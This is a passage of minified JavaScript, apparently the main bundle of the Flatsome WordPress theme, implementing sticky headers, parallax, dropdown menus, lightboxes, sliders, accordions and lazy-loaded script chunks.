o,i,a;!function(r){"use strict";i=[n(9567)],void 0===(a="function"==typeof(o=function(e){var t=e.scrollTo=function(t,n,o){return e(window).scrollTo(t,n,o)};function n(t){return!t.nodeName||-1!==e.inArray(t.nodeName.toLowerCase(),["iframe","#document","html","body"])}function o(e){return"function"==typeof e}function i(t){return o(t)||e.isPlainObject(t)?t:{top:t,left:t}}return t.defaults={axis:"xy",duration:0,limit:!0},e.fn.scrollTo=function(a,r,s){"object"==typeof r&&(s=r,r=0),"function"==typeof s&&(s={onAfter:s}),"max"===a&&(a=9e9),s=e.extend({},t.defaults,s),r=r||s.duration;var l=s.queue&&s.axis.length>1;return l&&(r/=2),s.offset=i(s.offset),s.over=i(s.over),this.each((function(){if(null!==a){var c,u=n(this),d=u?this.contentWindow||window:this,h=e(d),f=a,p={};switch(typeof f){case"number":case"string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(f)){f=i(f);break}f=u?e(f):e(f,d);case"object":if(0===f.length)return;(f.is||f.style)&&(c=(f=e(f)).offset())}var y=o(s.offset)&&s.offset(d,f)||s.offset;e.each(s.axis.split(""),(function(e,n){var o="x"===n?"Left":"Top",i=o.toLowerCase(),a="scroll"+o,r=h[a](),g=t.max(d,n);if(c)p[a]=c[i]+(u?0:r-h.offset()[i]),s.margin&&(p[a]-=parseInt(f.css("margin"+o),10)||0,p[a]-=parseInt(f.css("border"+o+"Width"),10)||0),p[a]+=y[i]||0,s.over[i]&&(p[a]+=f["x"===n?"width":"height"]()*s.over[i]);else{var v=f[i];p[a]=v.slice&&"%"===v.slice(-1)?parseFloat(v)/100*g:v}s.limit&&/^\d+$/.test(p[a])&&(p[a]=p[a]<=0?0:Math.min(p[a],g)),!e&&s.axis.length>1&&(r===p[a]?p={}:l&&(m(s.onAfterFirst),p={}))})),m(s.onAfter)}function m(t){var n=e.extend({},s,{queue:!0,duration:r,complete:t&&function(){t.call(d,f,s)}});h.animate(p,n)}}))},t.max=function(t,o){var i="x"===o?"Width":"Height",a="scroll"+i;if(!n(t))return t[a]-e(t)[i.toLowerCase()]();var r="client"+i,s=t.ownerDocument||t.document,l=s.documentElement,c=s.body;return Math.max(l[a],c[a])-Math.min(l[r],c[r])},e.Tween.propHooks.scrollLeft=e.Tween.propHooks.scrollTop={get:function(t){return e(t.elem)[t.prop]()},set:function(t){var n=this.get(t);if(t.options.interrupt&&t._last&&t._last!==n)return e(t.elem).stop();var o=Math.round(t.now);n!==o&&(e(t.elem)[t.prop](o),t._last=this.get(t))}},t})?o.apply(t,i):o)||(e.exports=a)}()},9567:function(e){"use strict";e.exports=window.jQuery}},a={};function r(e){var t=a[e];if(void 0!==t)return t.exports;var n=a[e]={exports:{}};return i[e].call(n.exports,n,n.exports,r),n.exports}r.m=i,t=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__},r.t=function(n,o){if(1&o&&(n=this(n)),8&o)return n;if("object"==typeof n&&n){if(4&o&&n.__esModule)return n;if(16&o&&"function"==typeof n.then)return n}var i=Object.create(null);r.r(i);var a={};e=e||[null,t({}),t([]),t(t)];for(var s=2&o&&n;"object"==typeof s&&!~e.indexOf(s);s=t(s))Object.getOwnPropertyNames(s).forEach((function(e){a[e]=function(){return n[e]}}));return a.default=function(){return n},r.d(i,a),i},r.d=function(e,t){for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},r.f={},r.e=function(e){return Promise.all(Object.keys(r.f).reduce((function(t,n){return r.f[n](e,t),t}),[]))},r.u=function(e){return"js/chunk."+{255:"tooltips",288:"lottie",309:"slider",408:"countup",964:"popups"}[e]+".js"},r.miniCssF=function(e){},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n={},o="flatsome:",r.l=function(e,t,i,a){if(n[e])n[e].push(t);else{var s,l;if(void 0!==i)for(var c=document.getElementsByTagName("script"),u=0;u<c.length;u++){var d=c[u];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==o+i){s=d;break}}s||(l=!0,(s=document.createElement("script")).charset="utf-8",s.timeout=120,r.nc&&s.setAttribute("nonce",r.nc),s.setAttribute("data-webpack",o+i),s.src=e),n[e]=[t];var h=function(t,o){s.onerror=s.onload=null,clearTimeout(f);var i=n[e];if(delete n[e],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach((function(e){return e(o)})),t)return t(o)},f=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),l&&document.head.appendChild(s)}},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},function(){const e=r.u;r.u=t=>{const n=e(t),o=globalThis.flatsomeVars?.theme.version;return n+(o?"?ver="+o:"")}}(),r.p=globalThis.flatsomeVars?.assets_url??"/",function(){var e={259:0};r.f.j=function(t,n){var o=r.o(e,t)?e[t]:void 0;if(0!==o)if(o)n.push(o[2]);else{var i=new Promise((function(n,i){o=e[t]=[n,i]}));n.push(o[2]=i);var a=r.p+r.u(t),s=new Error;r.l(a,(function(n){if(r.o(e,t)&&(0!==(o=e[t])&&(e[t]=void 0),o)){var i=n&&("load"===n.type?"missing":n.type),a=n&&n.target&&n.target.src;s.message="Loading chunk "+t+" failed.\n("+i+": "+a+")",s.name="ChunkLoadError",s.type=i,s.request=a,o[1](s)}}),"chunk-"+t,t)}};var t=function(t,n){var o,i,a=n[0],s=n[1],l=n[2],c=0;if(a.some((function(t){return 0!==e[t]}))){for(o in s)r.o(s,o)&&(r.m[o]=s[o]);l&&l(r)}for(t&&t(n);c<a.length;c++)i=a[c],r.o(e,i)&&e[i]&&e[i][0](),e[i]=0},n=self.flatsomeChunks=self.flatsomeChunks||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))}(),function(){"use strict";r(7681),r(7243),r(5114),r(9343);const e=document.body,t="body-scroll-lock--active",n=/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent);let o=0;function i(){if(!n)return;o=window.pageYOffset;const i=document.getElementById("wpadminbar"),a=o-(i?i.offsetHeight:0);e.style.overflow="hidden",e.style.position="fixed",e.style.top=`-${a}px`,e.style.width="100%",e.classList.add(t)}function a(){n&&(e.style.removeProperty("overflow"),e.style.removeProperty("position"),e.style.removeProperty("top"),e.style.removeProperty("width"),window.scrollTo(0,o),e.classList.remove(t))}function s(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=0;const o=t=>{const o=window.scrollY;e(t,{direction:o>n?"down":"up",scrollY:o}),n=o};return window.addEventListener("scroll",o,{...t,passive:!0}),()=>{window.removeEventListener("scroll",o)}}let l,c,u,d=jQuery("#header"),h=d.find(".header-wrapper"),f=jQuery(".header-top",d),p=jQuery(".header-main",d),y=d.hasClass("has-sticky"),m=d.hasClass("sticky-hide-on-scroll");function g(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"down",n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];void 0===c&&void 0===u&&(d.hasClass("sticky-shrink")?(c=f.hasClass("hide-for-sticky")?f.height():0,c+=p.hasClass("hide-for-sticky")?p.height():0,u=1+c):(c=h.height()+100,u=f.hasClass("hide-for-sticky")?f.height()+1:1)),m?"down"===t||e<u?e<u?b():(l=setTimeout(b,100),d.addClass("sticky-hide-on-scroll--active")):e>c&&(l=setTimeout((()=>v(n)),100),d.removeClass("sticky-hide-on-scroll--active")):e>c?v(n):e<u&&b()}function v(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];if(h.hasClass("stuck"))return;const t=d.height();jQuery(document).trigger("flatsome-header-sticky"),h.addClass("stuck"),h.toggleClass("ux-no-animation",e),d.height(t),jQuery(".has-transparent").removeClass("transparent"),jQuery(".toggle-nav-dark").removeClass("nav-dark")}function b(){h.hasClass("stuck")&&(d.height(""),h.removeClass(["stuck","ux-no-animation"]),jQuery(".has-transparent").addClass("transparent"),jQuery(".toggle-nav-dark").addClass("nav-dark"))}y&&(document.addEventListener("DOMContentLoaded",(()=>{s(((n,o)=>{let{scrollY:i,direction:a}=o;l&&(clearTimeout(l),l=void 0),e.classList.contains(t)||g(i,a)})),l=setTimeout((()=>{window.scrollY&&g(window.scrollY)}),100)})),jQuery("body").on("experimental-flatsome-pjax-request-done",(()=>{d=jQuery("#header"),h=d.find(".header-wrapper"),f=jQuery(".header-top",d),p=jQuery(".header-main",d),y=d.hasClass("has-sticky"),m=d.hasClass("sticky-hide-on-scroll"),window.scrollY&&g(window.scrollY,void 0,!0)})));const j=window.matchMedia("(prefers-reduced-motion: reduce)");let w=!1;function k(){w="undefined"==typeof UxBuilder&&j.matches}k(),j.addEventListener?.("change",k);const Q=[];let x;function C(){Q.length&&(cancelAnimationFrame(x),x=requestAnimationFrame((()=>{for(let e=0;e<Q.length;e++)Q[e].element.offsetParent?E(Q[e]):Q.splice(e,1)})))}function E(e){!function(e){let{element:t,type:n}=e,o=I(t.dataset.parallax),i=P(t),a=(window.innerHeight-i.offsetHeight)*o;switch(n){case"backgroundImage":t.style.backgroundSize=o?"100% auto":null;break;case"backgroundElement":t.style.height=o?`${i.offsetHeight+a}px`:null}}(e),function(e){let{element:t,type:n}=e,o=I(t.dataset.parallax||t.dataset.parallaxBackground),i=window.innerHeight,a=P(t),r=t.offsetHeight-a.offsetHeight,s=t.getBoundingClientRect(),l=a!==t?a.getBoundingClientRect():s,c=s.top+t.offsetHeight/2,u=i/2-c,d=i/2-(l.top+a.offsetHeight/2),h=c+T()<i/2?T():u,f=(Math.abs(u),Math.abs(h)/(i/2)),p=0;var y;if(!(l.top>i||l.top+a.offsetHeight<0))switch(n){case"backgroundImage":p=l.top*o,t.style.backgroundPosition=o?`50% ${p.toFixed(0)}px`:null,t.style.backgroundAttachment=o?"fixed":null;break;case"backgroundElement":p=d*o-r/2,t.style.transform=o?`translate3d(0, ${p.toFixed(2)}px, 0)`:null,t.style.backfaceVisibility=o?"hidden":null;break;case"element":p=h*o,t.style.transform=o?`translate3d(0, ${p.toFixed(2)}px, 0)`:null,t.style.backfaceVisibility=o?"hidden":null,void 0!==t.dataset.parallaxFade&&(t.style.opacity=o?(y=1-f,y*(2-y)).toFixed(2):null)}}(e)}function L(e){return void 0!==e.dataset.parallaxBackground?"backgroundElement":void 0!==e.dataset.parallaxElemenet?"element":""!==e.style.backgroundImage?"backgroundImage":"element"}function T(){return document.documentElement.scrollTop||document.body.scrollTop}function P(e){return function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;for(;e&&!_(e).call(e,t);)e=e.parentElement;return e}(e,e.dataset.parallaxContainer||"[data-parallax-container]")||e}function _(e){return e.matches||e.webkitMatchesSelector||e.mozMatchesSelector||e.msMatchesSelector}function I(e){return e/10*-1/(2-Math.abs(e)/10)}function F(e){return new IntersectionObserver((function(t){for(let n=0;n<t.length;n++)e(t[n])}),{rootMargin:"0px",threshold:.1,...arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}})}function O(){return console.warn("Flatsome: Flickity is lazy loaded. Use 'lazyFlickity()' to instantiate and 'flatsome-flickity-ready' event to interact with Flickity instead."),this}function A(){return jQuery.fn.magnificPopup?Promise.resolve():r.e(964).then(r.t.bind(r,4343,23))}window.addEventListener("scroll",C,{passive:!0}),window.addEventListener("resize",C),new MutationObserver(C).observe(document.body,{childList:!0}),window.jQuery&&(window.jQuery.fn.flatsomeParallax=function(e){w||"destroy"!==e&&this.each(((e,t)=>function(e){e.classList.add("parallax-active"),!document.querySelector("body").classList.contains("parallax-mobile")&&/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent)||e.classList&&e.dataset&&(Q.push({element:e,type:L(e)}),E(Q[Q.length-1]))}(t)))}),r(8417),jQuery.fn.flickity||(O.isFlickityStub=!0,jQuery.fn.flickity=O),jQuery.fn.lazyFlickity=function(e){const t=F((n=>{if(n.isIntersecting){if(t.unobserve(n.target),!jQuery.fn.flickity||jQuery.fn.flickity===O)return r.e(309).then(r.t.bind(r,2066,23)).then((()=>{jQuery(n.target).flickity(e),jQuery(n.target).trigger("flatsome-flickity-ready")}));jQuery(n.target).flickity(e),jQuery(n.target).trigger("flatsome-flickity-ready")}}));return this.each(((n,o)=>{"string"==typeof e?jQuery.fn.flickity&&jQuery(o).flickity(e):t.observe(o)}))},jQuery.loadMagnificPopup=A,jQuery.fn.lazyMagnificPopup=function(e){const t=jQuery(this),n=e.delegate?t.find(e.delegate):t;return n.one("click",(o=>{o.preventDefault(),A().then((()=>{t.data("magnificPopup")||t.magnificPopup(e),t.magnificPopup("open",n.index(o.currentTarget)||0)}))})),t},r(5402),r(5299);const B=F((e=>{if(e.intersectionRatio>0){B.unobserve(e.target);const t=jQuery(e.target);t.removeAttr("data-animate-transition"),t.removeAttr("data-animated"),window.requestAnimationFrame((()=>{t.attr("data-animate-transform","true"),window.requestAnimationFrame((()=>{t.attr("data-animate-transition","true"),setTimeout((()=>{t.attr("data-animated","true")}),300)}))}))}}));Flatsome.behavior("animate",{attach(e){const t="uxBuilder"===jQuery("html").attr("ng-app");jQuery("[data-animate]",e).each(((e,n)=>{const o=jQuery(n),i=o.data("animate");if(t||0===i.length||w)return o.attr("data-animated","true");B.observe(n)}))},detach(e){jQuery("[data-animate]",e).each(((e,t)=>{jQuery(t).attr("data-animated","false"),B.unobserve(t)}))}}),r(1478);const M=F((e=>{if(e.intersectionRatio>0){M.unobserve(e.target);const t=jQuery(e.target);r.e(408).then(r.bind(r,5288)).then((e=>{let{CountUp:n}=e;const o=parseInt(t.text());new n(t.get(0),o,{decimalPlaces:0,duration:4}).start(),t.addClass("active")}))}}));function D(e){e.addClass("current-dropdown"),e.find(".nav-top-link").attr("aria-expanded",!0),function(e){const t=e,n=t.closest(".container").width(),o=t.closest("li.menu-item"),i=o.hasClass("menu-item-design-full-width"),a=o.hasClass("menu-item-design-container-width"),s=o.parent().hasClass("ux-nav-vertical-menu"),l=!i&&!a,c=r.g.flatsomeVars.rtl;if(l&&!s){if(n<750)return!1;var u=t.outerWidth(),d=t.offset(),h=Math.max(document.documentElement.clientWidth,window.innerWidth||0),f=d.left-(h-n)/2;c&&(f=jQuery(window).width()-(d.left+u)-(h-n)/2);var p=t.width(),y=n-(f+p),m=!1;f>y&&f<p&&(m=(f+y)/3),y<0&&(m=-y),m&&c?t.css("margin-right",-m):m&&t.css("margin-left",-m),p>n&&t.addClass("nav-dropdown-full")}if(a){t.css({inset:"0"});const e=t.closest(".container").get(0).getBoundingClientRect(),i=t.get(0).getBoundingClientRect();t.css({width:s?n-o.width():n,...!c&&{left:e.left-i.left+15},...c&&{right:15-(e.right-i.right)}})}if(i){t.css({inset:"0"});const e=document.body,n=e.getBoundingClientRect(),i=t.get(0).getBoundingClientRect(),a=e.clientWidth;t.css({...!c&&{width:s?a-o.get(0).getBoundingClientRect().right:a},...c&&{width:s?o.get(0).getBoundingClientRect().left:a},...!c&&{left:n.left-i.left},...c&&{right:-(n.right-i.right)}})}if((a||i)&&!s){let e=null;if(o.closest("#top-bar").length&&(e=document.querySelector("#top-bar")),o.closest("#masthead").length&&(e=document.querySelector("#masthead")),o.closest("#wide-nav").length&&(e=document.querySelector("#wide-nav")),null!==e){const n=e.getBoundingClientRect(),i=o.get(0).getBoundingClientRect();t.css({top:n.bottom-i.bottom+i.height})}}s&&/^((?!chrome|android).)*safari/i.test(navigator.userAgent)&&t.css({minHeight:t.closest(".header-vertical-menu__fly-out").outerHeight()})}(e.find(".nav-dropdown"))}function S(e){e.removeClass("current-dropdown"),e.find(".nav-top-link").attr("aria-expanded",!1),e.find(".nav-dropdown").attr("style","")}function $(e){e.each(((e,t)=>{const n=jQuery(t);n.hasClass("current-dropdown")&&S(n)}))}function H(e,t){e.length&&e.addClass(`ux-body-overlay--${t}-active`)}function z(e,t){e.length&&e.removeClass(`ux-body-overlay--${t}-active`)}Flatsome.behavior("count-up",{attach(e){jQuery("span.count-up",e).each(((e,t)=>{M.observe(t)}))}}),Flatsome.behavior("dropdown",{attach(e){const t=jQuery(".nav li.has-dropdown",e),n="uxBuilder"===jQuery("html").attr("ng-app"),o=jQuery(".ux-body-overlay"),i="ontouchstart"in window;let a=!1,r=null;jQuery(".header-nav > li > a, .top-bar-nav > li > a",e).on("focus",(()=>{$(t)})),t.each((function(e,s){const l=jQuery(s),c=l.hasClass("nav-dropdown-toggle")&&!i;let u=!1,d=!1;l.on("touchstart click",(function(e){"touchstart"===e.type&&(u=!0),"click"===e.type&&u&&(u&&!d&&e.preventDefault(),d=!0)})),n||c?(a=!0,l.on("click","a:first",(function(e){if(e.preventDefault(),r=l,l.hasClass("current-dropdown"))return S(l),void z(o,"click");$(t),D(l),H(o,"click"),jQuery(document).trigger("flatsome-dropdown-opened",[l])}))):(l.on("keydown","a:first",(function(e){"Space"===e.code&&(e.preventDefault(),l.hasClass("current-dropdown")?(S(l),z(o,"click")):($(t),D(l),H(o,"click"),jQuery(document).trigger("flatsome-dropdown-opened",[l])))})),l.hoverIntent({sensitivity:3,interval:20,timeout:70,over(e){$(t),D(l),z(o,"click"),jQuery(document).trigger("flatsome-dropdown-opened",[l])},out(){d=!1,u=!1,S(l)}}))})),!n&&a&&jQuery(document).on("click",(function(e){null===r||r===e.target||r.has(e.target).length||(S(r),z(o,"click"))})),jQuery(document).on("flatsome-dropdown-opened",(function(e,t){t.hasClass("menu-item-has-block")&&jQuery.fn.packery&&t.find("[data-packery-options]").packery("layout")})),jQuery(document).on("flatsome-header-sticky",(function(){$(t),z(o,"click")}))}}),Flatsome.behavior("instagram",{attach(e){const t=F((e=>{if(e.intersectionRatio>0){t.unobserve(e.target);const n=jQuery(e.target),o=n.data("flatsome-instagram"),i=e=>{jQuery("body").hasClass("admin-bar")&&n.before('<div class="container error"><p>Instagram error: '+e+"</p></div>"),console.error("Instagram error:",e)};if("string"!=typeof o)return i("Invalid data");jQuery.ajax({url:flatsomeVars.ajaxurl,data:{action:"flatsome_load_instagram",data:o},success(e){if(!e.success)return i(e.data);if("string"!=typeof e.data)return console.error("Invalid Instagram response:",e.data);const t=jQuery(e.data);Flatsome.detach(n),n.replaceWith(t),Flatsome.attach(t)},error(e){i(e)}})}}));jQuery("[data-flatsome-instagram]",e).each(((e,n)=>{t.observe(n)}))}}),Flatsome.behavior("lightbox-gallery",{attach(e){const t={delegate:"a",type:"image",closeBtnInside:flatsomeVars.lightbox.close_btn_inside,closeMarkup:flatsomeVars.lightbox.close_markup,tLoading:'<div class="loading-spin centered dark"></div>',removalDelay:300,gallery:{enabled:!0,navigateByImgClick:!0,arrowMarkup:'<button class="mfp-arrow mfp-arrow-%dir%" title="%title%"><i class="icon-angle-%dir%"></i></button>',preload:[0,1]},image:{tError:'<a href="%url%">The image #%curr%</a> could not be loaded.',verticalFit:!1},callbacks:{beforeOpen:function(){i()},beforeClose:function(){a()}}};jQuery('.lightbox .gallery a[href*=".jpg"], .lightbox .gallery a[href*=".jpeg"], .lightbox .gallery a[href*=".png"], .lightbox a.lightbox-gallery',e).parent().lazyMagnificPopup(t),jQuery(".lightbox .lightbox-multi-gallery",e).length&&jQuery(".lightbox-multi-gallery",e).each((function(){jQuery(this).lazyMagnificPopup(t)}))}}),Flatsome.behavior("lightbox-image",{attach(e){jQuery(['.lightbox *[id^="attachment"] a[href*=".jpg"]','.lightbox *[id^="attachment"] a[href*=".jpeg"]','.lightbox *[id^="attachment"] a[href*=".png"]','.lightbox .wp-block-image a[href*=".jpg"]:not([target="_blank"])','.lightbox .wp-block-image a[href*=".jpeg"]:not([target="_blank"])','.lightbox .wp-block-image a[href*=".png"]:not([target="_blank"])',".lightbox a.image-lightbox",'.lightbox .entry-content a[href*=".jpg"]','.lightbox .entry-content a[href*=".jpeg"]','.lightbox .entry-content a[href*=".png"]'].join(","),e).not([".lightbox a.lightbox-gallery",'.lightbox .gallery a[href*=".jpg"]','.lightbox .gallery a[href*=".jpeg"]','.lightbox .gallery a[href*=".png"]','.lightbox .lightbox-multi-gallery a[href*=".jpg"]','.lightbox .lightbox-multi-gallery a[href*=".jpeg"]','.lightbox .lightbox-multi-gallery a[href*=".png"]'].join(",")).lazyMagnificPopup({type:"image",tLoading:'<div class="loading-spin centered dark"></div>',closeOnContentClick:!0,closeBtnInside:flatsomeVars.lightbox.close_btn_inside,closeMarkup:flatsomeVars.lightbox.close_markup,removalDelay:300,image:{verticalFit:!1},callbacks:{beforeOpen:function(){i()},beforeClose:function(){a()}}})}}),Flatsome.behavior("lightboxes-link",{attach(e){jQuery(".lightbox-by-id",e).each((function(){const t=jQuery(this).attr("id");jQuery('a[href="#'+t+'"]',e).on("click",(e=>{e.preventDefault();const t=jQuery(e.currentTarget);A().then((()=>{let e=t.attr("href").substring(1),n=jQuery(`#${e}.lightbox-by-id`);if(e&&n.length>0){let e=n[0],t=jQuery.magnificPopup.open?300:0;t&&jQuery.magnificPopup.close(),setTimeout((function(){jQuery.magnificPopup.open({removalDelay:300,closeBtnInside:flatsomeVars.lightbox.close_btn_inside,closeMarkup:flatsomeVars.lightbox.close_markup,items:{src:e,type:"inline",tLoading:'<div class="loading-spin dark"></div>'},callbacks:{beforeOpen:function(){i()},open:function(){if(Flatsome.attach(this.content),jQuery.fn.flickity&&jQuery("[data-flickity-options].flickity-enabled",this.content).each(((e,t)=>{jQuery(t).flickity("resize")})),jQuery.fn.packery){const e=jQuery("[data-packery-options]",this.content);e&&e.imagesLoaded((function(){e.packery("layout")}))}},beforeClose:function(){a()}}})}),t)}}))}))}))}}),Flatsome.behavior("lightbox-video",{attach(e){jQuery('a.open-video, a.button[href*="vimeo"]:not(.product_type_external), a.button[href*="youtube.com/watch"]:not(.product_type_external)',e).lazyMagnificPopup({type:"iframe",closeBtnInside:flatsomeVars.lightbox.close_btn_inside,mainClass:"my-mfp-video",closeMarkup:flatsomeVars.lightbox.close_markup,tLoading:'<div class="loading-spin centered dark"></div>',removalDelay:300,preloader:!0,callbacks:{elementParse:function(e){/^.*\.(mp4)$/i.test(e.src)&&(e.type="inline",e.src='<div class="ux-mfp-inline-content ux-mfp-inline-content--video"><video autoplay controls playsinline width="100%" height="auto" name="media"><source src="'+e.src+'" type="video/mp4"></video></div>')},beforeOpen:function(){i()},open:function(){jQuery(".slider .is-selected .video").trigger("pause")},beforeClose:function(){a()},close:function(){jQuery(".slider .is-selected .video").trigger("play")}}})}}),Flatsome.behavior("lightboxes",{attach(e){jQuery("[data-open]",e).on("click",(e=>{e.preventDefault();const t=jQuery(e.currentTarget);A().then((()=>{var e=t.data("open"),n=t.data("color"),o=t.data("bg"),r=t.data("pos"),s=t.data("visible-after"),l=t.data("class"),c=t.attr("data-focus");t.offset(),t.addClass("current-lightbox-clicked"),jQuery.magnificPopup.open({items:{src:e,type:"inline",tLoading:'<div class="loading-spin dark"></div>'},removalDelay:300,closeBtnInside:flatsomeVars.lightbox.close_btn_inside,closeMarkup:flatsomeVars.lightbox.close_markup,focus:c,callbacks:{beforeOpen:function(){this.st.mainClass=`off-canvas ${n} off-canvas-${r}`,i()},open:function(){jQuery("html").addClass("has-off-canvas"),jQuery("html").addClass("has-off-canvas-"+r),l&&jQuery(".mfp-content").addClass(l),o&&jQuery(".mfp-bg").addClass(o),jQuery(".mfp-content .resize-select").change(),jQuery.fn.packery&&jQuery("[data-packery-options], .has-packery").packery("layout"),jQuery(".equalize-box",this.content).length&&Flatsome.attach("equalize-box",this.content)},beforeClose:function(){jQuery("html").removeClass("has-off-canvas"),a()},afterClose:function(){jQuery("html").removeClass("has-off-canvas-"+r),jQuery(".current-lightbox-clicked").removeClass("current-lightbox-clicked"),s&&jQuery(e).removeClass("mfp-hide")}}})}))}))}}),Flatsome.behavior("slider",{attach(e){var t;(t=jQuery(e).data("flickityOptions")?jQuery(e):jQuery("[data-flickity-options]",e)).length&&t.each(((e,t)=>{var n=jQuery(t),o=n.closest(".slider-wrapper"),i=n.data("flickity-options");if("undefined"!=typeof UxBuilder&&(i.draggable=!1),!0===i.watchCSS)return;let a=!1,r=!1;const s=e=>{try{a=t.contains(e.target),"number"!=typeof i.autoPlay||!i.pauseAutoPlayOnHover||a||r||n.flickity("playPlayer")}catch(e){}};n.on("flatsome-flickity-ready",(function(){n.find(".flickity-slider > :not(.is-selected) .video-bg").trigger("pause"),n.find(".is-selected .video-bg").trigger("play"),"requestAnimationFrame"in window&&(n.removeClass("flickity-enabled"),window.requestAnimationFrame((()=>{n.addClass("flickity-enabled")})));const e=n.data("flickity");if(e&&i.parallax){const t=n.find(".bg, .flickity-slider > .img img");n.addClass("slider-has-parallax"),n.on("scroll.flickity",(function(n,o){e.slides.forEach((function(n,o){const a=t[o],r=-1*(n.target+e.x)/i.parallax;a&&(a.style.transform="translateX( "+r+"px)")}))}))}document.addEventListener("touchstart",s,{passive:!0})})),w&&(i.friction=1,i.selectedAttraction=1,i.autoPlay=!1),n.lazyFlickity(i),n.imagesLoaded((function(){o.find(".loading-spin").fadeOut()})),n.on("change.flickity",(function(){a&&(r=!0),n.find(".flickity-slider > :not(.is-selected) .video-bg").trigger("pause"),n.find(".is-selected .video-bg").trigger("play")})),n.on("dragStart.flickity",(function(){document.ontouchmove=e=>e.preventDefault(),n.addClass("is-dragging")})),n.on("dragEnd.flickity",(function(){document.ontouchmove=()=>!0,n.removeClass("is-dragging")})),n.on("destroy.flickity",(()=>{document.removeEventListener("touchstart",s)}))}))},detach(e){jQuery.fn.flickity&&!jQuery.fn.flickity.isFlickityStub&&(jQuery(e).data("flickityOptions")?jQuery(e).flickity("destroy"):jQuery("[data-flickity-options]",e).each((function(){jQuery(this).data("flickity")&&jQuery(this).flickity("destroy")})))}}),r(5855),r(1092),r(7725),r(1284),r(9086),r(7387),r(2394),Flatsome.behavior("accordion-title",{attach(e){const t=window.location.hash;let n=!1;jQuery(".accordion-title",e).each((function(){jQuery(this).off("click.flatsome").on("click.flatsome",(function(e){const t=w?0:200;jQuery(this).next().is(":hidden")?(jQuery(this).parent().parent().find(".accordion-title").attr("aria-expanded",!1).removeClass("active").next().slideUp(t),jQuery(this).attr("aria-expanded",!jQuery(this).hasClass("active")).toggleClass("active").next().slideDown(t,(function(){/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent)&&jQuery.scrollTo(jQuery(this).prev())})),window.requestAnimationFrame((()=>{jQuery.fn.flickity&&jQuery(this).next().find("[data-flickity-options].flickity-enabled").each(((e,t)=>{jQuery(t).flickity("resize")})),jQuery.fn.packery&&jQuery(this).next().find("[data-packery-options]").packery("layout")}))):jQuery(this).parent().parent().find(".accordion-title").attr("aria-expanded",!1).removeClass("active").next().slideUp(t),e.preventDefault()})),!t.substring(1).length||decodeURIComponent(t.substring(1))!==jQuery(this).attr("href")?.split("#")[1]&&t.substring(1)!==jQuery(this).attr("href")?.split("#")[1]||(jQuery(this).hasClass("active")||jQuery(this).trigger("click"),n||(n=!0,setTimeout((()=>{jQuery.scrollTo(jQuery(this).parent())}),500)))}))}}),r(5560);const V=F((e=>{e.intersectionRatio>0&&(V.unobserve(e.target),jQuery(e.target).addClass("bg-loaded"))}));Flatsome.behavior("lazy-load-bg",{attach(e){jQuery(".bg",e).each(((e,t)=>{V.observe(t)}))}});const R="flatsome-sticky-sidebar";function q(e){const t=e.getBoundingClientRect();return new DOMRect(t.width,t.top+window.scrollY,0,t.height)}Flatsome.behavior("sticky-sidebar",{attach(e){jQuery('.is-sticky-column[data-sticky-mode="javascript"]',e).each(((e,t)=>{"ResizeObserver"in window&&t.offsetParent&&t.offsetParent!==document.body?jQuery(t).data(R,function(e){const{offsetParent:t}=e,n=parseInt(flatsomeVars.sticky_height,10)+30,o={passive:!0,capture:!1};if(!t||t===document.body)return;let{innerHeight:i}=window,a=null,r=null,l=0,c=null,u=null;const d=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"down";const o=window.scrollY+n-Math.round(a?.top),s=i+l-n-Math.round(r?.height),d=Math.max(Math.min(s,Math.round(a?.height-r?.height)),0);let h=null,f=null;!a||r?.height<i-n?f=n:"down"===t?o<=l?h=d:r?.height-o<=i&&(f=i-Math.round(r?.height),l=o):"up"===t&&(o<=s?(f=n,l=o+Math.round(r?.height)-i+n):h=d),h===c&&f===u||(e.style.top="number"==typeof f?`${f}px`:f,e.style.transform="number"==typeof h?`translateY(${h}px)`:h),u=f,c=h},h=function(e){if("ResizeObserver"in window)return new ResizeObserver((function(t){for(let n=0;n<t.length;n++)e(t[n])}))}((n=>{let{target:o,contentRect:i}=n;if(o===t){const e=q(t),{x:n,y:o,width:r,height:s}=i;a=new DOMRect(e.x+n,e.y+o,r,s)}else o===e&&(r=q(e),d())})),f=s(((e,t)=>{let{direction:n}=t;return d(n)}),o),p=()=>{i=window.innerHeight,d()};return h?.observe(t),h?.observe(e),window.addEventListener("resize",p,o),()=>{f(),h?.disconnect(),window.removeEventListener("resize",p)}}(t)):jQuery(t).removeAttr("data-sticky-mode")}))},detach(e){jQuery('.is-sticky-column[data-sticky-mode="javascript"]',e).each(((e,t)=>{jQuery(t).data(R)?.()}))}}),r(9075),Flatsome.behavior("lottie",{attach(e){if("uxBuilder"===jQuery("html").attr("ng-app"))return;const t=jQuery(".ux-lottie__player",e);if(0===t.length)return;const n=F((e=>{e.isIntersecting&&(n.unobserve(e.target),function(e){const t=e,n=JSON.parse(t.dataset.params);let o=null,i=null,a=!1;function s(e){if(0===parseInt(e))return i.ip;if(100===parseInt(e))return i.op;const 